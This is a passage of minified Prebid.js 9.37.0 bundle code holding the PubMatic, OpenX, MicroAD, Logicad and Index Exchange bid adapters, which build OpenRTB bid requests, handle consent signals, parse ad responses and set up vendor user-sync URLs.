permitted."),i.params.currency=o,i.params.hasOwnProperty("dctr")&&(0,w.isStr)(i.params.dctr)&&s.push(i.params.dctr),i.params.hasOwnProperty("bcat")&&(0,w.isArray)(i.params.bcat)&&(d=d.concat(i.params.bcat)),i.params.hasOwnProperty("acat")&&(0,w.isArray)(i.params.acat)&&(l=l.concat(i.params.acat)),(e=q(i,t))&&a.imp.push(e)):(0,w.logWarn)(T+"Skipping the non-standard adslot: ",i.params.adSlot,JSON.stringify(i))}),0!=a.imp.length){a.site.publisher.id=n.pubId.trim(),y=n.pubId.trim(),a.ext.wrapper={},a.ext.wrapper.profile=parseInt(n.profId)||C,a.ext.wrapper.version=parseInt(n.verId)||C,a.ext.wrapper.wiid=n.wiid||t.auctionId,a.ext.wrapper.wv="prebid_prebid_9.37.0",a.ext.wrapper.transactionId=n.transactionId,a.ext.wrapper.wp="pbjs",a.ext.cpmAdjustment=j;var c=t?b.u.get(t.bidderCode,"allowAlternateBidderCodes"):void 0;if(void 0!==c){if(a.ext.marketplace={},t&&1==c){let e=b.u.get(t.bidderCode,"allowedAlternateBidderCodes");v=!(0,w.isArray)(e)||(e=e.map(e=>e.trim().toLowerCase()).filter(e=>!!e).filter(w.uniques)).includes("*")?I:[...v,...e]}a.ext.marketplace.allowedbidders=v.filter(w.uniques)}a.user.gender=n.gender?n.gender.trim():C,a.user.geo={},a.user.yob=D("yob",n.yob),a.site.page=n.kadpageurl.trim()||a.site.page.trim(),a.site.domain=(c=a.site.page,(p=document.createElement("a")).href=c,p.hostname),"object"==typeof E.$W.getConfig("content")&&(a.site.content=E.$W.getConfig("content")),"object"==typeof E.$W.getConfig("device")&&(a.device=Object.assign(a.device,E.$W.getConfig("device"))),a.device.language=a.device.language&&a.device.language.split("-")[0],(0,A.J)(a,"source.tid",t?.ortb2?.source?.tid),-1!==window.location.href.indexOf("pubmaticTest=true")&&(a.test=1),e[0].schain&&(0,A.J)(a,"source.ext.schain",e[0].schain),t&&t.gdprConsent&&((0,A.J)(a,"user.ext.consent",t.gdprConsent.consentString),(0,A.J)(a,"regs.ext.gdpr",t.gdprConsent.gdprApplies?1:0)),t&&t.uspConsent&&(0,A.J)(a,"regs.ext.us_privacy",t.uspConsent),t?.gppConsent?.gppString?((0,A.J)(a,"regs.gpp",t.gppConsent.gppString),(0,A.J)(a,"regs.gpp_sid",t.gppConsent.applicableSections)):t?.ortb2?.regs?.gpp&&((0,A.J)(a,"regs.gpp",t.ortb2.regs.gpp),(0,A.J)(a,"regs.gpp_sid",t.ortb2.regs.gpp_sid)),!0===E.$W.getConfig("coppa")&&(0,A.J)(a,"regs.coppa",1),t?.ortb2?.regs?.ext?.dsa&&(0,A.J)(a,"regs.ext.dsa",t.ortb2.regs.ext.dsa),c=a,p=(0,x.A)(e,"0.userIdAsEids"),(0,w.isArray)(p)&&0<p.length&&(0,A.J)(c,"user.eids",p);var c=t&&t.ortb2||{},{user:e,device:p,site:m,bcat:f,badv:g}=c;if(m){let{page:e,domain:t,ref:r}=a.site;(0,w.mergeDeep)(a,{site:m}),a.site.page=e,a.site.domain=t,a.site.ref=r}if(e&&(0,w.mergeDeep)(a,{user:e}),g&&(0,w.mergeDeep)(a,{badv:g}),f&&(d=d.concat(f)),p?.sua&&(a.device.sua=p?.sua),p?.ext?.cdep&&(0,A.J)(a,"device.ext.cdep",p.ext.cdep),e?.geo&&p?.geo?(a.device.geo={...a.device.geo,...p.geo},a.user.geo={...a.user.geo,...e.geo}):(e?.geo||p?.geo)&&(a.user.geo=a.device.geo=e?.geo?{...a.user.geo,...e.geo}:{...a.user.geo,...p.geo}),t?.ortb2?.device&&(0,w.mergeDeep)(a.device,t.ortb2.device),c.ext?.prebid?.bidderparams?.[t.bidderCode]?.acat){let e=c.ext.prebid.bidderparams[t.bidderCode].acat;P(a,e)}else l.length&&P(a,l);return m=a,0<(g=(g=d).filter(function(e){return"string"==typeof e||((0,w.logWarn)(T+"bcat: Each category should be a string, ignoring category: "+e),!1)}).map(e=>e.trim()).filter(function(e,t,r){if(3<e.length)return r.indexOf(e)===t;(0,w.logWarn)(T+"bcat: Each category should have a value of a length of more than 3 characters, ignoring category: "+e)})).length&&((0,w.logWarn)(T+"bcat: Selected: ",g),m.bcat=g),a.tmax=t?.timeout?t.timeout:window?.PWT?.versionDetails?.timeout,a.ext.epoch=(new Date).getTime(),"object"==typeof E.$W.getConfig("app")&&(a.app=E.$W.getConfig("app"),a.app.publisher=a.site.publisher,a.app.ext=a.site.ext||C,"object"!=typeof a.app.content&&(a.app.content=a.site.content||C),delete a.site),{method:"POST",url:"https://hbopenbid.pubmatic.com/translator?source=prebid-client",data:JSON.stringify(a),bidderRequest:t}}},interpretResponse:(e,p)=>{let n=[];var a;let o=JSON.parse(p.data),s=o.site&&o.site.ref?o.site.ref:"";try{e.body&&e.body.seatbid&&(0,w.isArray)(e.body.seatbid)&&(a=e.body.cur||"USD",e.body.seatbid.forEach(i=>{i.bid&&(0,w.isArray)(i.bid)&&i.bid.forEach(u=>{let c={requestId:u.impid,cpm:parseFloat((u.price||0).toFixed(2)),width:u.w,height:u.h,creativeId:u.crid||u.id,dealId:u.dealid,currency:a,netRevenue:!0,ttl:360,referrer:s,ad:u.adm,pm_seat:i.seat||null,pm_dspid:u.ext&&u.ext.dspid?u.ext.dspid:null,partnerImpId:u.id||""};o.imp&&0<o.imp.length&&o.imp.forEach(e=>{if(u.impid===e.id)switch(((e,t)=>{if(e.ext&&null!=e.ext.bidtype)t.mediaType=f[e.ext.bidtype];else{(0,w.logInfo)(T+"bid.ext.bidtype does not exist, checking alternatively for mediaType");var r,i=e.adm,n=new RegExp(/VAST\s+version/);if(0<=i.indexOf('span class="PubAPIAd"'))t.mediaType=S.D4;else if(n.test(i))t.mediaType=S.G_;else try{(r=JSON.parse(i.replace(/\\/g,"")))&&r.native&&(t.mediaType=S.s6)}catch(e){(0,w.logWarn)(T+"Error: Cannot parse native reponse for ad response: "+i)}}})(u,c),s=u,d=c,l=g[d?.mediaType]||360,d.ttl=s.exp||l,c.mediaType){case S.D4:break;case S.G_:c.width=(u.hasOwnProperty("w")?u:e.video).w,c.height=(u.hasOwnProperty("h")?u:e.video).h,c.vastXml=u.adm;{var n=c;var a=p;let t,r,i;if(a.bidderRequest&&a.bidderRequest.bids){for(let e=0;e<a.bidderRequest.bids.length;e++)a.bidderRequest.bids[e].bidId===n.requestId&&(t=a.bidderRequest.bids[e].params,r=a.bidderRequest.bids[e].mediaTypes[S.G_].context,i=a.bidderRequest.bids[e].adUnitCode);r&&"outstream"===r&&t&&t.outstreamAU&&i&&(n.rendererCode=t.outstreamAU,n.renderer=m.newRenderer(n.rendererCode,i))}}r=c,(i=u)?.ext?.prebiddealpriority&&(o=(0,w.getBidRequest)(r.requestId,[p.bidderRequest]),(o=(0,x.A)(o,"mediaTypes.video"))?.context==S.LM)&&(o=i?.ext?.video?.duration||o?.maxduration,r.video={context:S.LM,durationSeconds:o,dealTier:i.ext.prebiddealpriority});break;case S.s6:var t=u,r=c;if(t.hasOwnProperty("adm")){o="";try{o=JSON.parse(t.adm.replace(/\\/g,""))}catch(t){return void(0,w.logWarn)(T+"Error: Cannot parse native reponse for ad response: "+r.adm)}r.native={ortb:{...o.native}},r.mediaType=S.s6,r.width||(r.width=0),r.height||(r.height=0)}return}var r,i,o,s,d,l});var e=c,t=u,r=i.seat;e.meta=e.meta||{},t.ext&&t.ext.dspid&&(e.meta.networkId=t.ext.dspid,e.meta.demandSource=t.ext.dspid),t.ext&&t.ext.dchain&&(e.meta.dchain=t.ext.dchain),(r=r||t.ext&&t.ext.advid)&&(e.meta.advertiserId=r,e.meta.agencyId=r,e.meta.buyerId=r),t.adomain&&N(t.adomain)&&(e.meta.advertiserDomains=t.adomain,e.meta.clickUrl=t.adomain[0],e.meta.brandId=t.adomain[0]),t.cat&&N(t.cat)&&(e.meta.secondaryCatIds=t.cat,e.meta.primaryCatId=t.cat[0]),t.ext&&t.ext.dsa&&Object.keys(t.ext.dsa).length&&(e.meta.dsa=t.ext.dsa),e.mediaType&&(e.meta.mediaType=e.mediaType),r=u,t=c,r?.ext?.ibv&&(t.ext=t.ext||{},t.ext.ibv=r.ext.ibv,t.meta=t.meta||{},t.meta.mediaType=S.G_),u.ext&&u.ext.deal_channel&&(c.dealChannel=d[u.ext.deal_channel]||null),i.ext&&i.ext.buyid&&(c.adserverTargeting={hb_buyid_pubmatic:i.ext.buyid}),u.ext&&u.ext.marketplace&&(c.bidderCode=u.ext.marketplace),n.push(c)})}));var t=(0,x.A)(e.body,"ext.fledge_auction_configs");if(t)return t=Object.entries(t).map(e=>{var[e,t]=e;return{bidId:e,config:Object.assign({auctionSignals:{}},t)}}),{bids:n,paapi:t}}catch(e){(0,w.logError)(e)}return n},getUserSyncs:(e,t,r,i,n)=>{let a=""+y;return r&&(a=(a+="&gdpr="+(r.gdprApplies?1:0))+("&gdpr_consent="+encodeURIComponent(r.consentString||""))),i&&(a+="&us_privacy="+encodeURIComponent(i)),n?.gppString&&n?.applicableSections?.length&&(a=(a+="&gpp="+encodeURIComponent(n.gppString))+("&gpp_sid="+encodeURIComponent(n?.applicableSections?.join(",")))),!0===E.$W.getConfig("coppa")&&(a+="&coppa=1"),e.iframeEnabled?[{type:"iframe",url:"https://ads.pubmatic.com/AdServer/js/user_sync.html?kdntuid=1&p="+a}]:[{type:"image",url:"https://image8.pubmatic.com/AdServer/ImgSync?p="+a}]},onBidWon:d=>{if(d=d){let{originalCurrency:e,currency:t,cpm:r,originalCpm:i,meta:n}=d,a=e!==t&&(0,w.isFn)(d.getCpmInNewCurrency)?d.getCpmInNewCurrency(e):r,o=d.mediaType,s=n?.mediaType;j=j||{currency:t,originalCurrency:e,adjustment:[]};var d={cpmAdjustment:Number(((i-a)/i).toFixed(2)),mediaType:o,metaMediaType:s,cpm:a,originalCpm:i},l=j?.adjustment?.findIndex(e=>e?.mediaType===o&&e?.metaMediaType===s);-1!==l?j.adjustment.splice(l,1,d):j.adjustment.push(d)}}};(0,r.a$)(e),(0,t.E)("pubmaticBidAdapter")}},e=>{e.O(0,[60802,12139,51085],()=>e(e.s=63990)),e.O()}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[63879],{57257:(e,t,r)=>{var i=r(7873),n=r(43272),a=r(57377),o=r(63172),s=r(70433),d=r(91069),l=r(71371),r=r(89766);let u={code:"openx",gvlid:69,supportedMediaTypes:[l.D4,l.G_,l.s6],isBidRequestValid:function(e){var t=e.params.delDomain||e.params.platform;return s.A(e,"mediaTypes.banner")&&t?!!e.params.unit||0<s.A(e,"mediaTypes.banner.sizes.length"):!(!e.params.unit||!t)},buildRequests:function(e,t){let r=e.filter(e=>m(e)),i=e.filter(e=>{return r=!m(t=e)&&!f(t),s.A(t,"mediaTypes.banner")||r||f(e);var t,r}).map(e=>({...e,mediaTypes:{...e.mediaTypes,video:void 0}})),n=i.length?[p(i,t,null)]:[];return r.forEach(e=>{n.push(p([e],t,l.G_))}),n},interpretResponse:function(e,t){return e.body||(e.body={nbr:0}),c.fromORTB({request:t.data,response:e.body})},getUserSyncs:function(i,n,a,o){if(i.iframeEnabled||i.pixelEnabled){let e=i.iframeEnabled?"iframe":"image",t=[],r="https://u.openx.net/w/1.0/pd";if(a&&(t.push("gdpr="+(a.gdprApplies?1:0)),t.push("gdpr_consent="+encodeURIComponent(a.consentString||""))),o&&t.push("us_privacy="+encodeURIComponent(o)),0<n.length&&n[0].body&&n[0].body.ext){let e=n[0].body.ext;e.delDomain?r=`https://${e.delDomain}/w/1.0/pd`:e.platform&&t.push("ph="+e.platform)}else t.push("ph=2d1251ae-7f3a-47cf-bd2a-2f288854a0ba");return[{type:e,url:""+r+(0<t.length?"?"+t.join("&"):"")}]}}},c=((0,a.a$)(u),(0,r.A)({context:{netRevenue:!0,ttl:300,nativeRequest:{eventtrackers:[{event:1,methods:[1,2]}]}},imp(e,t,r){e=e(t,r);return(0,d.mergeDeep)(e,{tagid:t.params.unit,ext:{divid:t.adUnitCode}}),t.params.customParams&&o.J(e,"ext.customParams",t.params.customParams),t.params.customFloor&&!e.bidfloor&&(e.bidfloor=t.params.customFloor),e},request(e,t,r,i){e=e(t,r,i),(0,d.mergeDeep)(e,{at:1,ext:{bc:"hb_pb_ortb_2.0",pv:"9.37.0"}}),t=i.bidRequests[0];return t.params.coppa&&o.J(e,"regs.coppa",1),t.params.doNotTrack&&o.J(e,"device.dnt",1),t.params.platform&&o.J(e,"ext.platform",t.params.platform),t.params.delDomain&&o.J(e,"ext.delDomain",t.params.delDomain),t.params.response_template_name&&o.J(e,"ext.response_template_name",t.params.response_template_name),t.params.test&&(e.test=1),e},bidResponse(e,t,r){e=e(t,r);return t.ext&&(e.meta.networkId=t.ext.dsp_id,e.meta.advertiserId=t.ext.buyer_id,e.meta.brandId=t.ext.brand_id),e},response(e,t,r,i){var n=i.ortbRequest,n=(n.ext&&(n.ext.delDomain&&o.J(r,"ext.delDomain",n.ext.delDomain),n.ext.platform)&&o.J(r,"ext.platform",n.ext.platform),e(t,r,i)),e=s.A(r,"ext.fledge_auction_configs");return e?(e=Object.entries(e).map(e=>{var[e,t]=e;return{bidId:e,config:(0,d.mergeDeep)(Object.assign({},t),{auctionSignals:{ortb2Imp:i.impContext[e]?.imp}})}}),{bids:n.bids,paapi:e}):n},overrides:{imp:{bidfloor(e,t,r,i){var n={};e(n,r,{...i,currency:"USD"}),"USD"===n.bidfloorcur&&Object.assign(t,n)},video(e,t,r,i){var n=r.mediaTypes[l.G_];n&&(n=Object.assign({},n,r.params.video),r={...r,mediaTypes:{[l.G_]:n}}),e(t,r,i)}}}}));function p(e,t,r){return{method:"POST",url:n.$W.getConfig("openxOrtbUrl")||"https://rtb.openx.net/openrtbb/prebidjs",data:c.toORTB({bidRequests:e,bidderRequest:t,context:{mediaType:r}})}}function m(e){return s.A(e,"mediaTypes.video")}function f(e){return s.A(e,"mediaTypes.native")}(0,i.E)("openxBidAdapter")}},e=>{e.O(0,[60802,58498,12139,51085],()=>e(e.s=57257)),e.O()}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[18696],{27012:(e,t,r)=>{var i=r(7873),l=r(70433),u=r(91069),c=r(15901),n=r(57377),a=r(71371),o=r(12449);let p={production:"https://s-rtb-pb.send.microad.jp/prebid",test:"https://rtbtest.send.microad.jp/prebid"},m=[{type:6,bidKey:"userId.imuid",source:"intimatemerger.com"},{type:8,bidKey:"userId.id5id.uid",source:"id5-sync.com"},{type:9,bidKey:"userId.tdid",source:"adserver.org"},{type:10,bidKey:"userId.novatiq.snowflake",source:"novatiq.com"},{type:12,bidKey:"userId.dacId.id",source:"dac.co.jp"},{type:13,bidKey:"userId.idl_env",source:"liveramp.com"},{type:14,bidKey:"userId.criteoId",source:"criteo.com"},{type:15,bidKey:"userId.pubcid",source:"pubcid.org"},{type:17,bidKey:"userId.uid2.id",source:"uidapi.com"}];function f(e,t){return(e?-1:0)&t}r={code:"microad",supportedMediaTypes:[a.D4],isBidRequestValid:function(e){return!!(e&&e.params&&e.params.spot&&e.mediaTypes&&(e.mediaTypes.banner||e.mediaTypes.native||e.mediaTypes.video))},buildRequests:function(e,s){e=(0,o.Xj)(e);let d=[];return e.forEach(t=>{let e=t.params,i={spot:e.spot,url:s.refererInfo.page||window.location.href,referrer:s.refererInfo.ref,bid_id:t.bidId,transaction_id:t.ortb2Imp?.ext?.tid,media_types:f(t.mediaTypes.banner,1)|f(t.mediaTypes.native,2)|f(t.mediaTypes.video,4),cbt:Math.floor(Math.random()*Math.pow(10,18)).toString(16)+(new Date).getTime().toString(16)};e.url&&(i.url_macro=e.url.replace("${COMPASS_EXT_URL}","")),e.referrer&&(i.referrer_macro=e.referrer.replace("${COMPASS_EXT_REF}","")),e.ifa&&(i.ifa=e.ifa.replace("${COMPASS_EXT_IFA}","")),e.appid&&(i.appid=e.appid.replace("${COMPASS_EXT_APPID}",""));let n=[],a=t.userIdAsEids;m.forEach(r=>{let e=(0,l.A)(t,r.bidKey);if(!(0,u.isEmpty)(e)&&(0,u.isStr)(e)){let t={type:r.type,id:e};if((0,u.isArray)(a)){let e=(0,c.I6)(a,e=>e.source===r.source)||{};(0,u.isEmpty)((0,l.A)(e,"uids.0.ext"))||(t.ext=e.uids[0].ext)}n.push(t),13===r.type&&(i.idl_env=e)}}),0<n.length&&(i.aids=JSON.stringify(n));var r=(0,l.A)(t,"ortb2Imp.ext.data.pbadslot"),o=(0,l.A)(t,"ortb2Imp.ext.gpid")||r,o=(o&&(i.gpid=o),r&&(i.pbadslot=r),(0,l.A)(t,"ortb2Imp.ext.data.adserver.name")),r=(o&&(i.adservname=o),(0,l.A)(t,"ortb2Imp.ext.data.adserver.adslot"));r&&(i.adservadslot=r),d.push({method:"GET",url:p.production,data:i,options:{Accept:"application/json"}})}),d},interpretResponse:function(e){var t=e.body,r=[];if(t.cpm&&0<t.cpm){let e={requestId:t.requestId,cpm:t.cpm,width:t.width,height:t.height,ad:t.ad,ttl:t.ttl,creativeId:t.creativeId,netRevenue:t.netRevenue,currency:t.currency,meta:t.meta||{advertiserDomains:[]}};t.dealId&&(e.dealId=t.dealId),r.push(e)}return r},getUserSyncs:function(r,e){let i=[];return(r.iframeEnabled||r.pixelEnabled)&&e.forEach(e=>{var t=e.body.syncUrls.iframe,e=e.body.syncUrls.image;r.iframeEnabled&&t&&t.forEach(e=>{i.push({type:"iframe",url:e})}),r.pixelEnabled&&e&&e.forEach(e=>{i.push({type:"image",url:e})})}),i}};(0,n.a$)(r),(0,i.E)("microadBidAdapter")}},e=>{e.O(0,[60802,12139,51085],()=>e(e.s=27012)),e.O()}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[42650],{24290:(e,t,r)=>{var i=r(7873),n=r(57377),a=r(71371),o=r(12449),s=r(70433),r={code:"logicad",supportedMediaTypes:[a.D4,a.s6],isBidRequestValid:function(e){return!(!e.params||!e.params.tid)},buildRequests:function(r,i){var n=[];for(let e=0,t=(r=(0,o.Xj)(r)).length;e<t;e++){var a={method:"POST",url:"https://pb.ladsp.com/adrequest/prebid",data:JSON.stringify(((t,e)=>{var r={adUnitCode:t.adUnitCode,bidId:t.bidId,transactionId:t.ortb2Imp?.ext?.tid,sizes:t.sizes,params:t.params,mediaTypes:t.mediaTypes};if((0,s.A)(e,"paapi.enabled")){let e=(0,s.A)(t,"ortb2Imp.ext.ae");e&&(r.ae=e)}return r={auctionId:t.auctionId,bidderRequestId:t.bidderRequestId,bids:[r],prebidJsVersion:"9.37.0",referrer:e.refererInfo.page,auctionStartTime:e.auctionStart,eids:t.userIdAsEids},(e=(0,s.A)(t,"ortb2.device.sua"))&&(r.sua=e),(e=(0,s.A)(t,"ortb2.user.data"))&&(r.userData=e),r})(r[e],i)),options:{},bidderRequest:i};n.push(a)}return n},interpretResponse:function(e,t){e=e.body;let r=[];if(!e||e.error)return r;e.seatbid.forEach(function(e){r.push(e.bid)});e=(0,s.A)(e,"ext.fledgeAuctionConfigs")||[];return e.length?{bids:r,paapi:e}:r},getUserSyncs:function(e,t){return 0<t.length&&t[0].body.userSync&&e.pixelEnabled&&"image"==t[0].body.userSync.type?[{type:"image",url:t[0].body.userSync.url}]:[]}};(0,n.a$)(r),(0,i.E)("logicadBidAdapter")}},e=>{e.O(0,[60802,12139,51085],()=>e(e.s=24290)),e.O()}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[53170],{77764:(w,x,e)=>{var t=e(7873),E=e(70433),T=e(91069),C=e(63172),_=e(71371),k=e(43272),A=e(12938),l=e(15901),S=e(57377),u=e(63895),F=e(95789),s=e(51252);let c=[_.D4,_.G_,_.s6],p=[144,144],d={JPY:1},i={PBJS:"p",IX:"x"},a={SITE:["id","name","domain","cat","sectioncat","pagecat","page","ref","search","mobile","privacypolicy","publisher","content","keywords","ext"],USER:["id","buyeruid","yob","gender","keywords","customdata","geo","data","ext"]},O={"liveramp.com":"idl","netid.de":"NETID","neustar.biz":"fabrickId","zeotap.com":"zeotapIdPlus","uidapi.com":"UID2","adserver.org":"TDID"},L=["lipbid","criteoId","merkleId","parrableId","connectid","tapadId","quantcastId","pubProvidedId","pairId"],z=["mimes","minduration","maxduration"],M=["mimes","minduration","maxduration","protocols","protocol","startdelay","placement","linearity","skip","skipmin","skipafter","sequence","battr","maxextended","minbitrate","maxbitrate","boxingallowed","playbackmethod","playbackend","delivery","pos","companionad","api","companiontype","ext","playerSize","w","h","plcmt"],r="ix_features",R=(0,A.vM)({bidderCode:"ix"}),j={REQUESTED_FEATURE_TOGGLES:["pbjs_enable_multiformat","pbjs_allow_all_eids"],featureToggles:{},isFeatureEnabled:function(e){return(0,E.A)(this.featureToggles,`features.${e}.activated`,!1)},getFeatureToggles:function(){var e;R.localStorageIsEnabled()&&(e=(0,T.safeJSONParse)(R.getDataFromLocalStorage(r)),(0,E.A)(e,"expiry")&&e.expiry>=(new Date).getTime()?this.featureToggles=e:this.clearFeatureToggles())},setFeatureToggles:function(e){var e=e.body,t=new Date,e=(0,E.A)(e,"ext.features");e&&(this.featureToggles={expiry:t.setHours(t.getHours()+1),features:e},R.localStorageIsEnabled())&&R.setDataInLocalStorage(r,JSON.stringify(this.featureToggles))},clearFeatureToggles:function(){this.featureToggles={},R.localStorageIsEnabled()&&R.removeDataFromLocalStorage(r)}},D=0,U="",B="",P=!1;function m(t){let r=f(t,_.G_),i=(0,E.A)(t,"mediaTypes.video"),e=(0,E.A)(t,"params.video");if(h(i,e).length)return{};r.video=e?(0,T.deepClone)(t.params.video):{};var n=(0,E.A)(t,"ortb2Imp.ext.tid");n&&(0,C.J)(r,"ext.tid",n),((r,e)=>{if((0,E.A)(e,"mediaTypes.video.context")===u.H6){let t=(0,E.A)(e,"mediaTypes.video.renderer");if(t=t||(0,E.A)(e,"renderer"),(0,E.A)(e,"schain",!1))r.displaymanager="pbjs_wrapper";else if(t&&"object"==typeof t){if(void 0!==t.url){let e="";try{e=new URL(t.url).hostname}catch{return}e.includes("js-sec.indexww")?r.displaymanager="ix":r.displaymanager=t.url}}else r.displaymanager="ix"}})(r,t),o(r,t);for(let e in i)-1===M.indexOf(e)||r.video.hasOwnProperty(e)||(r.video[e]=i[e]);if(r.video.minduration>r.video.maxduration)return(0,T.logError)(`IX Bid Adapter: video minduration [${r.video.minduration}] cannot be greater than video maxduration [${r.video.maxduration}]`),{};var a,n=e&&e.context||i&&i.context;if((a=r).video.hasOwnProperty("plcmt")&&(!(0,T.isInteger)(a.video.plcmt)||a.video.plcmt<1||4<a.video.plcmt)&&((0,T.logWarn)(`IX Bid Adapter: video.plcmt [${a.video.plcmt}] must be an integer between 1-4 inclusive`),delete a.video.plcmt),n&&!r.video.hasOwnProperty("placement")&&(n===u.mn?r.video.placement=1:n===u.H6?(0,E.A)(e,"playerConfig.floatOnScroll")?r.video.placement=5:(r.video.placement=3,P=!0):(0,T.logWarn)(`IX Bid Adapter: Video context '${n}' is not supported`)),!r.video.w||!r.video.h){let e=y((0,E.A)(r,"video.playerSize"))||y((0,E.A)(t,"params.size"));if(!e)return(0,T.logWarn)("IX Bid Adapter: Video size is missing in [mediaTypes.video]"),{};r.video.w=e[0],r.video.h=e[1]}return g(t,r,_.G_),r}function f(e,t){var r={};if(r.id=e.bidId,q()&&(0,E.A)(e,"params.externalId")&&(0,C.J)(r,"ext.externalID",e.params.externalId),(0,E.A)(e,`params.${t}.siteId`)&&!isNaN(Number(e.params[t].siteId)))switch(t){case _.D4:(0,C.J)(r,"ext.siteID",e.params.banner.siteId.toString());break;case _.G_:(0,C.J)(r,"ext.siteID",e.params.video.siteId.toString());break;case _.s6:(0,C.J)(r,"ext.siteID",e.params.native.siteId.toString())}else e.params.siteId&&(0,C.J)(r,"ext.siteID",e.params.siteId.toString());return!e.params.hasOwnProperty("id")||"string"!=typeof e.params.id&&"number"!=typeof e.params.id||(0,C.J)(r,"ext.sid",String(e.params.id)),r}function g(e,n,a){let t=null,o=null;if(e.params.bidFloor&&e.params.bidFloorCur&&(t={floor:e.params.bidFloor,currency:e.params.bidFloorCur}),(0,T.isFn)(e.getFloor)){let r="*",i="*";if(a&&(0,T.contains)(c,a)){let{w:e,h:t}=n[a];r=a,i=[e,t]}try{o=e.getFloor({mediaType:r,size:i})}catch(e){(0,T.logWarn)("priceFloors module call getFloor failed, error : ",e)}}let r=!1;o?(n.bidfloor=o.floor,n.bidfloorcur=o.currency,(0,C.J)(n,"ext.fl",i.PBJS),r=!0):t&&(n.bidfloor=t.floor,n.bidfloorcur=t.currency,(0,C.J)(n,"ext.fl",i.IX),r=!0),r&&(a==_.D4?((0,C.J)(n,"banner.ext.bidfloor",n.bidfloor),(0,C.J)(n,"banner.ext.fl",n.ext.fl)):a==_.G_?((0,C.J)(n,"video.ext.bidfloor",n.bidfloor),(0,C.J)(n,"video.ext.fl",n.ext.fl)):((0,C.J)(n,"native.ext.bidfloor",n.bidfloor),(0,C.J)(n,"native.ext.fl",n.ext.fl)))}function V(e,t,r){var i={},n=!(!(0,E.A)(e,"exp")||!(0,T.isInteger)(e.exp)),a=(0,E.A)(e,"dealid")||(0,E.A)(e,"ext.dealid");d.hasOwnProperty(t)?i.cpm=e.price/d[t]:i.cpm=e.price/100,i.requestId=e.impid,a&&(i.dealId=a),i.netRevenue=!0,i.currency=t,i.creativeId=e.hasOwnProperty("crid")?e.crid:"-",2!=e.mtype||(!e.ext||e.ext.vasturl)&&e.ext?e.ext&&e.ext.vasturl&&(i.vastUrl=e.ext.vasturl):i.vastXml=e.adm;let o=null;if("string"==typeof e.adm&&"{"===e.adm[0]&&"}"===e.adm[e.adm.length-1])try{o=JSON.parse(e.adm)}catch(e){(0,T.logWarn)("adm looks like JSON but failed to parse: ",e)}return e.ext&&e.ext.vasturl||2==e.mtype?(i.width=r.video.w,i.height=r.video.h,i.mediaType=_.G_,i.mediaTypes=r.mediaTypes,i.ttl=n?e.exp:3600):o&&o.native?(i.native={ortb:o.native},i.width=e.w||1,i.height=e.h||1,i.mediaType=_.s6,i.ttl=n?e.exp:3600):(i.ad=e.adm,i.width=e.w,i.height=e.h,i.mediaType=_.D4,i.ttl=n?e.exp:300),i.meta={},i.meta.networkId=(0,E.A)(e,"ext.dspid"),i.meta.brandId=(0,E.A)(e,"ext.advbrandid"),i.meta.brandName=(0,E.A)(e,"ext.advbrand"),e.adomain&&0<e.adomain.length&&(i.meta.advertiserDomains=e.adomain),e.ext?.dsa&&(i.meta.dsa=e.ext.dsa),e.ext?.ibv&&(i.ext=i.ext||{},i.ext.ibv=e.ext.ibv),i}function n(e){return Array.isArray(e)&&2===e.length&&(0,T.isInteger)(e[0])&&(0,T.isInteger)(e[1])}function b(e,t){var r=0<arguments.length&&void 0!==e?e:[],i=1<arguments.length&&void 0!==t?t:[];if(n(r))return r[0]===i[0]&&r[1]===i[1];for(let e=0;e<r.length;e++)if(r[e][0]===i[0]&&r[e][1]===i[1])return!0;return!1}function h(r,i){var n,a=[];r||(0,T.logWarn)("IX Bid Adapter: mediaTypes.video is the preferred location for video params in ad unit");for(n of z){let e=r&&r.hasOwnProperty(n),t=i&&i.hasOwnProperty(n);e||t||a.push(`IX Bid Adapter: ${n} is not included in either the adunit or params level`)}let e=r&&r.hasOwnProperty("protocol"),t=r&&r.hasOwnProperty("protocols"),o=i&&i.hasOwnProperty("protocol"),s=i&&i.hasOwnProperty("protocols");return e||t||o||s||a.push("IX Bid Adapter: protocol/protcols is not included in either the adunit or params level"),a}function y(e){e=0<arguments.length&&void 0!==e?e:[];return n(e)?e:!!n(e[0])&&e[0]}function v(a,o,s){let d="https://htlb.casalemedia.com/openrtb/pbjs",e=(e=>{var t=[],r={};if((0,T.isArray)(e))for(var i of e){let e=O.hasOwnProperty(i.source);if((0,E.A)(i,"uids.0")&&(r[i.source]=!0,e&&""!==O[i.source]&&(i.uids[0].ext={rtiPartner:O[i.source]}),t.push(i),50<=t.length))break}return{toSend:t,seenSources:r}})((0,E.A)(a,"0.userIdAsEids")),t=e.toSend;window.headertag&&"function"==typeof window.headertag.getIdentityInfo&&((e,t)=>{var r=window.headertag.getIdentityInfo();if(r&&"object"==typeof r)for(var i in r){if(50<=e.length)return;r.hasOwnProperty(i)&&!(i=r[i]).responsePending&&i.data&&"object"==typeof i.data&&Object.keys(i.data).length&&!t.seenSources[i.data.source]&&e.push(i.data)}})(t,e);var r,i,n,l,u,c,p,m,f=[];(n={}).id=a[0].bidderRequestId.toString(),n.site={},n.ext={},n.ext.source="prebid",n.ext.ixdiag={},n.ext.ixdiag.ls=R.localStorageIsEnabled(),n.imp=[],n.at=1;let g=n,b=(g=(r=g,0<(n=j.REQUESTED_FEATURE_TOGGLES).length&&(r.ext.features={},n.forEach(e=>{r.ext.features[e]={activated:j.isFeatureEnabled(e)}})),r),((e,t)=>{var r=e.map(e=>e.adUnitCode).filter((e,t,r)=>r.indexOf(e)===t),i=(0,E.A)(e,"0.userIdAsEids",[]),n={mfu:0,bu:0,iu:0,nu:0,ou:0,allu:0,ren:!1,version:"9.37.0",userIds:(e=>{let t=e.userId||{};return L.filter(e=>t[e])})(e[0]),url:window.location.href.split("?")[0],vpd:P,ae:t,eidLength:i.length};for(let t of r){var a=e.filter(e=>e.adUnitCode===t)[0];(0,E.A)(a,"mediaTypes")&&(1<Object.keys(a.mediaTypes).length&&n.mfu++,(0,E.A)(a,"mediaTypes.native")&&n.nu++,(0,E.A)(a,"mediaTypes.banner")&&n.bu++,"outstream"===(0,E.A)(a,"mediaTypes.video.context")&&(n.ou++,N(a))&&(n.ren=!0),"instream"===(0,E.A)(a,"mediaTypes.video.context")&&n.iu++,n.allu++)}return n})(a,(0,E.A)(o,"paapi.enabled")));for(i in 